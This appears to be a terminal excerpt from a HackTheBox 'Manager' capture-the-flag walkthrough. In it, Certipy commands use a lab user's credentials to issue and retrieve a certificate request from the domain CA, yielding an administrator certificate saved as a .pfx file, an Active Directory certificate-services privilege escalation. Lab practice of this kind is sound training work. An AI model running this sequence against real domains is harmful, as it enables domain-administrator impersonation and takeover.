 ┌──(mitu㉿Night)-[~/HackTheBox/Manager]
└─$ certipy-ad ca -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -issue-request 45
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(mitu㉿Night)-[~/HackTheBox/Manager]
└─$ certipy-ad req -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 45
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 45
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '45.key'
[*] Saved certificate and private key to 'administrator.pfx'